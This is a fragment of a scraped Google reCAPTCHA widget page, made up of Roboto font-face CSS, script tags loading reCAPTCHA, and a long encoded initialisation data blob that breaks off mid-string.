@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="bAAU76CZ6bqwr8XIMq0ACA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="bAAU76CZ6bqwr8XIMq0ACA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bAAU76CZ6bqwr8XIMq0ACA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w57Clkp0wrxBAsOVAcKwwqBVS8K7WsK+IAhZw5xQfzhIdsO8w4XDjy7CrS9Zw4jDt8KGacO0w4rDmCHClsKyZsO2Lz1yHMK5awpcwoYPwqYrw6piw7Q1w7lwesO0wp8/w6jDkcOtwoY4wqPDhUYYfcKyccORKMKrw67Dq1kLT8KCOcK9SG7CnHzDjUPDp1dudV7CjjMrw5vDq13CtHwjX8KPw4zDvcOVw6PCrC91HMOWLjYFw6B8w7fDiwPCh8KEw4U7w6fDmcO1dsOOPcK8RsKHWMOwwoI5ecOdGkkUZMKWw4/CisOjwrXCn8KOw4PCisOWM1loB2XClcO/HX5XehY6RTl/w6zCssKFITDCq8OPO1PChFdBwoMAw7vCp8KRw6dWPcOLwqMBYgrCicOZw6tfPRXDoWptw7rCqcOjw7fCtxPDvWXDj8KqwpcEw6QVWAY9w4zCvhfCoMK7wqZSw4fCiMO2WMOmwpZmwrxBwpjDm2/DlcOGJmTDgsObw4zDicOCesK4w7lmwpMQcUQxMwt3P1nDlXhawqc+w6bDtcKmw5/Do8ODF8Owwr40QMK+UsKdw7jCgGQkOQTCrXHDjlzDncKyw4fDnsOrwqd9w5YDdiDDrADCh1XCgB3DvMOBw4V9GMKMwpNuQsKlKMOjP8Olw4HCssKdw5FPwqJsw7LDmzkOw6A/wpDDrwdgdsOQXsOBw7PDq8O+RhIAwpPDmBZGQw1PGS/Dr8K7XcKefCANSsO3UsKlwpTDlcOVw7fDtsKvaFrClcOUUcOUw6bDgMOuQX3Dq0gSw6zDlsKHeCrCgcOkwrrDmm3Cl8OaXMOoXcOLf8KEw4/CsMO0OsOEwqxvw45IBcOEw7pNwr08f1hSwoJhw4XDqcOWwql7wrvCl8ORwqtTw7TDuXXDqMOBwozDo0AtfsKAw4fDoUBIw719aMO5w4McGMKgPStpw7o+dMOpHhotw6QZw4FHwrNRUixBHDjDncONUibCmw0iw5/DocKNw6HDiGrDrGnCj8KTw50qw73DgnVkIMOhw68uw6TChQzDnjnDiMOyw6TCoBXCisOpwpXDmXHDh8OdwpvCjsKEwpnDj0MiVMOUw5oKw7TCkMOcVGPCvMOTWEfDoB/Dkz4GwqrDoi7DiG7Dv8KdEF3ChsKiw490dsKdPRI/MArDrl8NwohDBCfDqVzDqMOKw4k3wpJlw795EMOjwo55PMKewrA+eggZw6TDnsOfDsOTZTE5wpFiTMKFwq52Bix8w5fDvMOsw4Y/[base64]/DpMKAf8OYExLDtTcPw7c8woAIPcOjIMO/[base64]/[base64]/[base64]/Ds8OZIcOew5vCjk57A8K4amovA8KUwotrOkTDnsKzwr0NTDNJwq99MsOvwoReOMORw7zDgSY0Y15JwpILwpATNDcwWcO8bcKcI07DoMOOwonCnlVbH8ObWVcNwpvDpsKbNMKtWsK0wp1swoLChB0CwocIaknDjHEZw4kDE3nDt8OdVihySEPDsMOsYi/CmjfDgSF6eiYAwqTCv0XDvWJdwoHDszMQwrsowpM4IMOuw7RaIWfDj8K4w4l/KRE1H8OXw6PDmHQjChfDrBbCkMO4wqldw67DhR7Dr8OxdcOiwoXCuMOfw590w4l6w73DqsO5wo9jwpNRwoLCr8OpFcOgSsKNQnkCAcOfw7PCj8OyD8K2w7rCrFLDh8KGZDjDtsOCCSFOwrNVbMOXb8O1G8O4E8K5wo7DrShrwrtHw403wpMRw67CqcKsw4jDt2rDmF/DgE5tT8OtRMOjwqNew7fDvAzDl8OHXsOhw5cqVxsCwpIrwo4tRMK+w6EeHjkYw5DCsmkIasOsWW3ChzJIwpwRXBLDq8OnesOZw73CsEgfw7vCusK6TyDDu2ROw48UNMKOe8OxezNHLcKYw77DkcO+EAN/YT4zwqfCtCrDsWTDg8OqYQ8UXMKEH8O8woB1I8Orw7bCozXDlxLCgyvCh0x9wq1kcFV8w4nCgsKIQDPDisOFw67CvU5zwrIow5DDnCrCoMKPVcKywqzDgMKHw4XCkHrDhsOqwr9rR1vDn8KHw4LDqzFSw5kTBB/DiTs1N8KTw6bCnwB+w6xbemLDocO5W1pSVXk+w6vCssOEYWDDjnIhwp0Lw5PCq8Ove8KPIMKEw6l0w7tuNsOkwpHCmcK5FDzCiA7CtgYWwq3DhhtEE8OkUQRXYEQVwrTDpsKwAToPaS/ClsO2wr1Pw6rDncO7RcO5G8Kiw5bDnCh/GWHDqA4awqgdw6bDsMORBTJdwoTDgHlRw4XDssO4O8OpLsKnWj0uw7vDqxjCu2HCkEd1ccKqw6ZwQw9Pw4JLTjnDvRUIUcOSwonClyc0wpDCpGfDmMOfwozDqGrDn8KxesOWwqjDpn3CkcOnwp7CvBvCmgBfwowPwoIUIV7ChMO/w7vDssOibsOBEg3CksOLIxgrw5oMYhfDlyfCtQYKDsOKVVjDoHLCt8KOwp3CtMKyW0MNwrrDkMKiwqIdwr0RwqjDlEvCocK+w5Y6w6ljw6gzwr1RP8KwH0XDucOgwo7Dp8OGNMKYw5PDqmEAUMK/dH3Dh0NmR8KrDcOLw5NEVl5/wqkRw5nCisO0UCLDqsKcZ8KhMsO8woPDmHNiWMK0wq1iO1vCkRPCrxvDmMKdw5l0B2/[base64]/CsCrDglTChsKEakvCksOIDwsmwqTCicKSwokyDsKCw7o+w7cjwqA3MjlWcsKwwpxLwoXCiX/CvMOJGgLCiG7Di8K3wo8WPlBUbB3Cm8K3WMKKc8KVCMOgwp5Aw6bDicKqCcO4wqZqKsOQBEjDgABXwoLDo8KCwppWw6nCscK/wqYBY8KwdMKeFcKxRMOtBCbDmQxewqF/wqTDlStGwrnCqMK+w7rDtRU/[base64]/IV7Cs8KjccKqLGVOHjPDsn0Fw6DDh1gAI8OPw510wo1gw4Irwq55eVs/WcO7SMK6w5l/wqdOw5zDgMKVK8K7woxuKkcObcKNwoF5DCsaLkM/wo7Dt8KOTMK6OMKaFm3CsnnDpcOHAsKEFB18w7vDk8OjRsO/woICC8KGP0TDssOAw4HCpT/Co3J1w4TCj8O2w5M1eXVKI8KQLz3CkQbCsnc0wr/Dr8Ovw7LDkwfDlS5yYjlHRMKTwps+G8KFw4V+wplPHcKGwpfCjMOTw7Aww7fCsy9jKg/Ch8OIw4ZjU8KRwr7DuMKow7bCvjYxwpEibiUgTlYzw4Fqw4lpw4kFM8KrDcODw4PDh1tLAcOzw5nDmMOHDgILw63CoQ3DnBDDqUbDpMKWehRzIMOeVcKyw51Aw6DDmEDCi8O/[base64]/CgMKVwqxbDsOzwr7Cn8KYGMKzJDDDk8OIGjDDmUg/CMKOwpzCg8OBSMKNNsKtwpDChmTDohXDsz/[base64]/CgiFuXWUEBMKKwqYqeMOgw7DDmXnDhMOsw4lhVMOIV0/CucKIRB52VQx3woInwpNLbh/DuMOkYBDDvMKQIwUtwpNTVsOWw7TCp3vCj0XCmnbDpcK2wpbDvsK4cMK1E1DDrXARw5xrT8OVw5sdw5QTBsO6DzHDs8KxRsOawqDDvMKWAHEyOcOiw7fDmFMvwrrDknfCr8OKEMOkBRPDvBPDkTLCjsOBdU/[base64]/DmsODAMONwpPCgTbDqjdpScOTCD57PMOEwrtnwqUZw53CjcOIbS5xw7TDmwvDmMKZKhlnw7rCr2DCrMOTwqXDrH3ChxkYIUHDmCELAcKxwofCqy7Ds8OCNDrCugFvL1UafMO/RifClMO1wpROwqh6w6BOKsK7wqbDj8OEw7zDukjCuE8hfsKpOcOMC0bCi8OUbSEpd8OQTmJMLjPDiMOQw67DqFrDksKtw44Xw50UwpQ/wog3YEzCgMO5GcK/FsKqHMKMHcKUw6Z4wpFvfTdeanIWw4vDlB/DvWF7wonDvcOscAEoNS7Dk8ORBxNYAsKlMDjCqMKNRCENwqFhwqzCn8OcEnbChCvDr8KHwqTCn8K7aAfDnHfCtGDDhcOcHlfCjThZIArCrwMTw4vCusOWXRTDhjcow4HCicKFw63CjMKLS31KXQoWHsKKwoR+N8O8HGx+w7ADw6XCkD7DuMOlw7IgTX0awqJbw6kYw5/DiTfDrMOhw4www64Pwq7CijFtEHLDsx7ClVIjNwUWe8KowoBJXcOPw6LCk8KxHsO3wqXCksKrNzx9JwTDusOZw4QVWTjDvngyPQcjG8ORUg/[base64]/CvD/CnSDCvRbDnsOvTsK5P1HDqMOqRUtJNAlScDnCtz4obw4IccKKw4rCvMKTXMOgP8OXMMKGJC8NeyxIw6DCicKzHGBOwo/DmB/Ch8K9w7/DpmvDo0REw5YawpELBsOywoHDmXk5wqnDp2XChsKiL8Ovw7QSEcK5STB6KMO9w4Z+w63CmjTDusOWwoDDicKdw7ZAw7TCkgrCrcKiP8KIwpHClMOZwqXCsynCjAN9b2XCsyUOw4ZIw7/CgxnCi8Knw47CuR8SBsK8w5XDk8KsPcO6wqUqw6PDtcOQwq/[base64]/CtDNPw7AdNzXDosKXwp4Mw7nDo13DnElhFzAhaMOLX3cPw45JaMOowpJaw4BReAhww4RRwpzCmsO2GcKGwrfCmifCkXwEZnTDrsKgBh5rw7PCjxXCosKOwrYPZnXDqMOtN2/[base64]/[base64]/[base64]/[base64]/DqWFtRVHDhQQJw5vDmsK+OMOFw7TDm8OUNMK0w6B9cMOrbsK2GcKXCygQwpN/wq1OwodUwpXDuktXwpBlU3/DgHwZwpjDlsOoMAwDS2Jofh7ClsKjwqjDmmsrw6IUOUlqMkQhwqt8TwEwL19WEk3Cmm1Iw6vDuXPCv8KPw7bDv2VhcRYjwqDDsCbCgcOxw6Uew54cw6DCjMKowpEkC1/CkcK8w5EtwoJow7nCg8KQw6fCmU0WVC1Aw6xwPUsVaQXDnsK2wpRWRVhGZE8MwobCinbDhUnDtBPCoA7Dg8K3GTQpwprDmiQAw7fCrMOIE2rDtMOJd8KUwrppRcKrw6VLKz3DsXDDkSDDs0RXwpZ4w7cjfMK8w6cfwpYBLAd7w47CqDfCnlg/[base64]/woYGw4XCksKIw4vDpXzCqSgyHUF/KsOowp9fYMOsw6bCk8K9TMKhNsKAwoQ/wqPDoVzCjcKHR2ojJCLDtcKnBcO9w7fDjsKALlHCrF/DgRlkw4LDlcKvw7kzwqTDjlvDm17ChVFASWI/LMKcSsOCWMOSwqYVwokmdVfDkFprw7ZPGAbDucOvwocbZ8KlwphEPkl4w4FOw7IFEsOcaw3Cm3YMKMKUHRILN8KCwrIaw4rDicOhVSvDqBnDnBPCj8OsPAPCgsKhw6rCo13CgMOUw4PDqAVIwp/Cn8KnPURpwrAjwrgJEyfCoXkOYsKGwqBmwqDCoEhFwrEGf8OLdsO2w6XDlMOCw6PCoi4Ew7FKwp/CvsKpw4HDmXvChsOVGcKJwrvCrQprOWsWExDCr8KFwoVuw6Z4woU8P8KfOMO1wrjCojXDjQAyw7JINmLDp8KNw7d0eEIoHsKswo4aV8O1Tmh/w5VHwpt4Cz/Cj8O+w4/CqMOiGgJYwqHDtsKAwpHDp1LDo2TDh1vCpcOMw5J4w584wqvDmS/ChnYtw6AsTgzCksKyMTzDuMK0FD/[base64]/CkcKpw4bDi8OFwovDoMOZwqHCm1RmfMK3wpAtRiEKwr7DjQ7DucOqw7LDvMOiQ8O8wqzCrcOiwprCkh1vwpgoa8KMwqZ5wrVjw4vDvMOlJFDCok3CuToHw4cPP8OEw4jDksOlZ8O1wozCtcKdw7MSHgDDpsKHwr/CqsO4Wl3Do31zwrHDoSgkw4bCiWrCi1ZXeHluY8ORGHdkQwjDjUfCs8OewozCpMOdT2nCsEzDujk/SAzCosOjw6tXw78HwqxrwohTcSDCplPDvMO7dcO4CcKyYT4IwpXCjlsJw6XChFrCuMKHYcOGZQvCrMOAwq3DnMKuw58Sw5PCosOywqTCqlB/wrFeG1/[base64]/DniZBw57CqMOQUCDCs8K3Q8K/w6hzR8Ohwo94w5dZw4fCh8OCwq8ebQTDpMKeC3s4w5fCsQk1FsONDyDCn0wzemnDmMKHO1LCj8Kcw7NNwqLDvcKaAMOhUBvDssO2PkpPMHI1f8OwYXsnw5kjHcOWwq/DlApYCjHCuxfCnkkqc8Kow7phdxA/VzPCs8Kow4pJIsKNecOab0d5w5AMw6rCkg3CrsKCw4XDoMKZw4PCmQ8cwrXCrnQ1wofDtsK6TMKSw7LCmMKdekTDgMK9TcKrCMOTw4hhC8OHRGXCvsKtJTLCmMO+woXCnMO6NcK+w4rDpw/CmcOjfMKlwr0wOTvDs8O2GsObwrZTwo9vw4UdMsKLDGl6woQuw6MdEcK7wp/DiGYbI8OBRCh0wrTDr8Ofwqomw5Ukw74Zw6zDtsKZY8OVPsOZwopdwonCjVTCncOyVER/ScO9P8K4UE16DW3Cn8OqVMKyw7wkA8KBwqtMwrB+woZtTsKlwqrDo8O3woJdIMOTP8OqTRzCnsKrw5bDrcOHwo/CnFFrPsKRwoTCpX0bw4TDjsOfLcOfwrvCqcO1cy1BwpLClWBSwr7Dn8OtfCgtDMKgRDPCpMOWwo/Dk1xqbcKOJ0DDlcKFYBkkSMOaTUlJwrHClyEpwoV2LmvCiMKHwqTDk8Kew4PDtcOlL8O1w4fChcOPV8Ozw5nDvcKwwobDrFlKOsOGwojDmsOqw4c/TikGbcOIw7LDlBRCw7V+w6XDkxpSwovDpk/[base64]/Dl2ciw7E1SsKbQcO+NcKDwojCssKnCRnDlkQ2wp11woZMwpkCw6FkN8Opw7vCoxYKMMOCKWPDg8KOBVvDlWp+dWDDly/DvWTDj8KFwqZcwpILKU3Dt2Y0wrjDkcOFwr1nesKcWzzDgGPDn8OTw4kzYsOvw4VjQ8OxwqnCocOxw6TDvsKswphjw4owUcOewp4MwoXCohNqJsO/w4XCuyF2wrfCqMOHNgdewrAlwrHDosK1wrMSesOywqccwrjCsMOPC8KGO8Oqw5EUXjnCpcO2w5doCD3DukbDtA8rw4LCq2gywr7CncO2aMK6DjlAw5rDjsKrZW/DncKiZUfCiVDDohzDtSBsesOoG8K5ZsO7w5R5w5E0wqPDjcK/w7bCsWTCjcOew6Ukw5vDqALChHRMHS0OImrCgcKvwootPcOfwrsKwqUnw5heLMKYw5LCnsOlTD5sBcOswotHwpbCpyBBdMOFWW/Ct8OVHcKARsOCw7Nhw49kXMO2IcKXOcOTw5zDpsO2wpTChsOqHmrCh8OQw4R9w4/DtVh1woNewo3DlTdZwpvCimRZwqbCrsKVaDF5OsKJw6ozPQzDggrDhcKHwpQVwq/ClGHDmsKpwocBQy0qwrdYw77CjcKHAcK+wqDDu8Ohw7cYwoDDn8O/wolIc8O/[base64]/[base64]/T8OAasOTMMK+w73DpMOgwoXDgiPCu8O4QcOVwrMRA3DDmB/CgcOkw4jCpMKHw5nCqVvCmMO1w793QsK7PsKoUnwKw7xvw4AXRF8qLsOzeCHDszfCgMKualHCpBnDrk4oOcOxwqnCosO5w4BSw4IKw7JeTMO0FMK+eMK8w4sEKsKEwqA9GivCu8KNRMK7wqrCocOCHsOIACLCq3hkw55xEx3CjDRtIMKTw7zDkm/DvGxlAcKpAzjCqgHCsMORQcOQwoLDmVUnPsOoK8KnwqZSwpbDunbDlCo5w7fCpcOeUcO/PsOgw618w5xkSMOAXQI4w5AlIE7DhsOww5FFGMO5wojDu2h6AMOTwrPDlsOlw7LDpXg8XsOMOcOCwrVhDFYfwoA/[base64]/woPDlXhWM8KXw7fCosOWdjDCvMOeWMOCw47DvsKdCsO6SsO2wqrDkVsBw60CwpXDjW9hfsKDUjREw5XCrwvChcOsf8OzYcOtw5PCgcO3ZMK1w6HDrMOSwo5rUlEUwqXCusKaw69WSsOWcsKBwrtyVsKVw65+w4rCuMOSfcO/wrDDhMK8DVnDmCrCpsKVw5zCrcO2Nl1ZacOQQMOrwrYiwrM9Ch9jIRxJwpjCuHjCusK/[base64]/[base64]/w6gew54WwrPClMO6L8KFwrrCnMKqWcOvwozDnMO+woLCqRHDvQM5w7hgN8Ocw4bCksK/P8Kcw4/DisKhIQAzwrzDq8OtDMO0dcK0wphQa8OnK8ONw7JEK8OFB2tTw4XCkcOZAWxCFcKCwprDvEhQSxLCqcOVAsO/e3EKfknDgcKwJBxBYx8HC8KgVWDDjMO9ccK+MsOYwqXCu8OAbDTCp0B1wq7Dt8O8wq/Cr8OnRgrDlQDDn8OCwpcEbxjDlcO3w7XChMK5I8KMw4cENX7Cp01MDBTDosOdERvDuGXDoR5Wwp1URyXCmFYuw73CqwZxwo/CpMOWwofCjDbDk8OSw7kAw4XDhMOjw4c9w4tKwqbDmgrCucOqP0UwccKoFkk1I8OXwoPCsMODw5DCoMK4w7/ChsOlczrDusOJwq/[base64]/PcKAwqLCpUF3w7LCpcObw6x0BsOWHWrCnMKBRVBdw4HCjTlmRcO7wp5cUMKVw7hWw4oyw4kZwoMoU8KkwrTCksK7w6nCgcKDDh7Dtm7DshLCr0pMw7PCohc1OsK5w4dpfcO4KyIlJzVME8OkwoPDhMK+w5/ClMKuTcKEMGMkKcKdXGoPwrfCncOcw6XCssOTw7ULw55ZLsOVwrXClFrDgH8IwqJ2woMSw7/CoF4DDExXwqtzw5XCgcKbRkkgU8OYw409GnJfwo5/w4FRV1Y2wpzConrDgXM6SsKjahHCkcObOld8L2LDjMOUwqXCiycKXsO/w4bCghdrIVXDjwnDjXIFwpFILMKdw5zChsKVGCctw4/Cr3nCjR1hw48Qw5LCrjsbbh9DwoHCnsK0GcOcAibDkm3Dk8KnwqzDl2FaQcKPanXDh1XCnMObwp1KQxnCssKfdToGAgrDm8OLwp1qw4/ClcOgw6rCqcOBwqzCpC/[base64]/CosKFw7HDuDjDpHM5f8KSPgPDt17Ct8KJw7lbXcObXl8hGsKHw4fClnHDnMKiJsKDwrXDuMKAwoQ8ZT/CtB7Dki4Dwr1IwrHDiMKrw6DCusKww4/DqQhoYMK7d1IKP2/Dj0EMwoXDkVTCqHTCpcOww7Rtw4IlE8KZYcOhdMKiw6w5bzLDicK2w6VaRsOwdTXCmMKTwoTDlMOGWU3CuBcmQMKqw77Cv3/CrmvCiBHDtsKNKcOOw5V9OMOyXSI/[base64]/wr8RwqjDij4wwrgvDwRhf8KNw7PDhzzCgA7CghVBw4vCnMOKNkjCuAFmdFHChRHCuUxdwp1Fw6jDuMKhwp7DmVLDnMKZw5LCtMO/w5pNLsOFA8OnFhhxN2c9R8Kmw41Pwq1hwpgmw6I3w6NNw6Mrw6/DtsO6ACNmwrF2MyTDp8OERcKmwqfDqMKnYcOlDCHCnDHClcKhHi/CtsKBwpPDq8OFYMOZSMOXPcK9TB/Cr8KDSgkGwpBYKcOqw4cCwpzDkcKuNBYHwr04R8K8XMKWOQPDpTLDicKuI8OjcMO/YsKDTloWw6sowrYEw6NdZcOIw7fCr3PDi8OQw57DjMKyw5vCvcK5w4HDpsOWw7DDgAJPUENIbsKrw4oUZG/Cvj/DoTXCnsKeEMKGwrkjesKMF8KCSsOOQ2RrdsOVI1cyGxzCmGHDlCFtMcODwrHDs8K0w44uCVTDpEAlwojDsBHCl0J5w7zDn8KIMGbDm0PCgsOXBEnDuF/CncOuEMORacKWw73Do8KZw5EZw4TCs8OPXDvCsjPDh1zDixBKw5vDhUgrZVoyKsOlT8K2w53DmcKkEsOHwpEHCcOvwrzDncK7wpfDnMKlwoDChhTCqi/Cm2VKP1TDlRXCmxXCrMOjDcKLfFF/CnHCg8OlEnDDrcODw4bDk8O7CzM1wqbDkD/Do8K6w6s5w5k6EMKsMcK9RsKYFAXDuH/CmsOaO2Rhw4V7wo9lwprDrkUkPWwXJcKow7RpYXLCi8KkfsOlPMKVw41pw5XDnhXClUnDli3DvsKLA8KIWilDQm9mc8KwB8OdOsO9JEgcw47CrS/CucOWXsOWwojCu8Ovwr9hScKgwqDCmCfCtcK8wrjCvxR+wp5fw7HDv8K9w5vCvFjDuD4MwrTCpcKlw7wMwpzDvzVNwo/ClG9MI8OvPMOvwpRFw59Tw73CksO+HwFiw5JQw47CrX/DmHjDhE3Du0Ahw4A4RsKNXm3DqB4Yd1ZTQcKWwr7DhAhlw63Di8OJw7bDhHF3NQY0w4/DimTDukFlKihdTMK7wqYHaMOEw5XDmwskHcOiwpHCt8KIQ8OQDcOJwqlIT8ONGTAaVMOww53CocKswrZCw7k/GkPCtCfDu8OTw5XDl8OgMTlBY1wtOGfDp1fCph/DjxRxwqrClWXCkzbDgMOGw5wZw4ZeP3tzD8ORw6rDqSMOwpbDvxNkwqzDuWMdw50Ew7lWw7kmwp7CgsOEPMOGw4Jee156w4vDgE3CgsKpaFpawpfCnD44AsKnBiQ6PRh9I8OfwoHDo8KRIMKBwpvDjRfCny/Cp3gPw7/DrBHDjzfCusOyIXl4wonDhwnCihHCpsO1EgE/VcOow4J1IkjDisKMw4nDmMKxbcK1w4MWYDpjaHPCjn/DgcOKLcOMQm7CmTcJT8KGwotaw558wqfCnMOuwpbCncODBMOUexHDtsOFwpDCvnRkwrUvQ8Kow78OWcOGNEzDmk/CpCQpKcKnM1LDv8K2wqjChxLDoCjCh8K2QEhhwrfDgxHCnVTDtxtuDcOXXsOePh3DssKewoPCucK/cwnDgkkWDsKWJsKQwoshw7nCt8Ozb8K1wq7Dj3DCj17CpDI/csK4CAgKw4zDhgoMR8KlwojCg0zCrjtWwqIpwrsXCxLCrmzDqhLDkCPDmQHDrT/[base64]/CpcOUExHDrWbCvsOMNCLCicOzw7nDm3YRwrxfw5FZLMKrIEl/fzdew5U5wrPDqz8GEsOtTcKeKMKow4/[base64]/[base64]/YQQ0MmNLw7FwMEjDr8KhUsKcwqzDoXPCs8KLwobDj8KOwqLDsiDCm8KZZmjDhsKfwo7DqMK9w6rDi8OeFC/CuFrDpMOLw7vCkcO4ZcKww7PCqBguDEAocsOkLGhWTMKrO8OJURhGwpDCg8KhTsKPAmwGwrDDphEQwrMUK8KywqTCmS4Kw68iU8KNwr/DusKfw7DDk8KcUcK2eRQXLTXDlMOrwrsHwpF0SFcGw4zDkVPDmsKbw5DCqMOUwobChsO1wpcXB8ObWAHCr2fDpsOawopKAcKhBW7Dty3DiMO3w7/DlMKlc2XCisKROQjCjFYLdMOgwqrDucKPw5gCF05JdmfCucKAw7oWXsOkP33CtMKjcmDClMOvw7NEasKBWcKOQMKAZMK7wpxZwpLCmFEawrlnw5/DhjFmw6bDrTg/w7jCsWFqEcKMwr5Yw7jCjV3Dh0RMwpjCs8OswqnCgMOcw7pDHXx4Rh3CpxZLcsKaYHzDpcOMYHR9fcO/w7oGKQJjRMKpw57CrCjDlsOnFcObLcO1L8Knw6VxfgJuVSUzZwFswqHDlEUrLwZcw6Qxw6sbw4PDjBxcVzFzKWDCkcKSw4JAcBkQK8KTwo/DoDnDv8OPCmLDhgRZFmRawqPCoCgawqARXGTCvsORwpzCqinCoAnCly4fw6fDh8KYw5k0w7dnYkzDu8Kcwq7DocO2d8OuOMO3wrgQw5gGeyTDjMKnwp3DlQwcTCvCtsO+XcO3w4l3wqDDvRJEMMOQbcK3RxDCs1wIT3rDmk/CvMOfw4QbN8KqeMKhwpxGGcK7eMOrwrDCmFHCtMOew7EAY8OtEBczGcOow6bDp8OMw67CnEF0w6t6wo/Cr0QFchBEw43CkAjDiU01SBYdKDFfw6XDnzpFCQB6dMKlw4AAw4fCkcKQbcO9wr9aFMKyHsKoUFZpw6PDjxTDscK9wrrCpGvDvXPCrm0OdmUFXSIKCcKYwphgwrxYDRxSw6HCryAcw7vCoX00wpUBChXCgxMyw6/CscKIw4kcOUnCnEbDh8KjFcO0wqjDglFiDsKww6zCtcKwCGs8wpXCpcOQTcOAwr3DlCrCkX47TsKFwpbDnMO2TsKuwrxKwp88MXTCtMKEex1+BgbCkFTDvMKiw7jCvsODw4LCncOtSsKbwo/DnjzDoA/Do0ISwq7DicKJWMK9KcK+JVsfwp8TwrFgVG/DhjFcwpnCjCXCu05swpTDpS3Duxx0wrzDpGcqw6wNw6zDhCnCshwfw4vChGhLLHI3WX7DjSMHMcOgenfCjMOMfMOqwrZQFMKXworChMOSw4DCmQzDhFgnIDA2L3Etw4jDjyEBfFbCo1Bww7LClcOww4J5FsOtwrnDhFprIsKtAz/CsGTCmmYRw4LCn8OkFTBDwpfDkT/Do8OgA8KtwocOwqcBwo4IZ8O8GMO9worDscKSDx95w4/[base64]/CihrCjjrCg3jCukdne8OoXnxcI8OfwqjDnyATw5XCiDDCu8KHLsKzDHHDt8K2wr/CnA/CmEU5w5rCn14tEk8QwoN8SMKuRcKhwrnDgULDnFzDqMKKDcKWTAJbTxoQw67DrMKfwqjCgQdOWSTDsxg4IMOsWCZ7XTfDiXLDiQMqwoImwokjRMK9wqJnw6Vawr19WMKeCDE0FhPCtGPCrTRsBy4gbQ/[base64]/[base64]/[base64]/Ck8OBN8KmRsOdw6lawpzDl8OBw6XDonkUAcOwwoRywr/DqERww43Djw/CkcKLwp0awqjDmgjDqhZgw55tTMKGw5jCtGfDrsKPwqXDscO8w5UdDMOAwotgLMK6TMKKV8KEwrrDhi5Pw4dtTHEDGGAIbzLDrMK/MyXDq8O0Y8K1w4rCgAbDjMKEcBE/[base64]/XMKOBcKbwpPDvGzChT/DuD1+fcK2w75oCz7CksOrwp3CgjDDicORw5TDskhzGT7DqDfDtMKSwpdww6fCvmkxwprDnml6w67DiWRpNMK8a8O/OcOcwrBrw7bDosO3FHrDlTnDjjXCt2DDtEHDvETDphDClMKJHsKTJcK4PsOdQnbDjCJMw6vCtzcgfBlCNiDDkj7DtUTCh8OMaFxaw6dXwo5kwoDDh8OQSVsaw5DCpcK/wprDqMKSwqjDj8OfXEPCpjwRC8KyworDrEU4wrdfdjXCpyd3w5rClsKJfTLDv8KjesOFw7vDtgomNMOFwr7CgmBFMcONw40Ew5duw5LDkQrDjxsXF8O5w4sPw6p8w4YTbsKpeS7Dn8Oxw7gZQ8K3SsKAKAHDm8K+M1sOw7sgwpHClsKTWTDCucKUQcKvRMKtbcOrdsK/[base64]/Dj3rChMONwooJBMOoYMKAwofCslHDjMOJw5p8wpcOXMKsw7wvEMOKw4fCnsOmwpTCkmHChsKvwpwQw7BCw5pNUsO7w7xMwqvCihZwClDDncOHwoUAQTAPwoTDpxzChcO8w4Yrw6LCtAPDmQR5UEbDhBPDkEAqFGLDlyjDlMKxworChsKtw4UzQMOCd8OYw4/DjwjCsVTCojHDkx/[base64]/[base64]/ClcOGCsKEKmIKQcKVw7IPw6bDp8KdbsOqUW/DnVfCg8KLNsOQIcK/w542w5zDhTc8bsKWw7BTwqUxwolSw5hhw6VMwrLDoMKoemnDjU5dSCbCjkjClz4ufQI/[base64]/e8ONwqELLm18HV5HwoDDq2fCvHkCFMO0aHbCl8KtJE7DssKnN8Ovw71iAk/CpB9zc2bCnG5qw5dRwpnDoXA1w4Qce8KMU14pRcOkw5MDwpALSR1gOcO0w7cbQsKzOMKlf8O3ag3CssOiw6NYwqrDlcO5w43DisOYGg7DhsOqMcOQLMOcBV/CgnvCrsOHw53CrsOVw4phwqHCpsOew6TCv8K/W3tqMsOvwo9Sw6vCt31lS1HDvVRXFMOgw5vDvcOTw5MsasKFOMOaTMKfw6XCrg5rLMOew5DDtVjDhsOGeSc2w7zDqBQzFcO/fEfDrcKLw4Qjwq9YwqbDhBNjw7XDo8Ktw5jDh2tKwr/[base64]/Cq0RAw6dzWltjw6lwC8KRIS/CoV5+w70qZsKcc8KtwqA/w7/[base64]/[base64]/CpG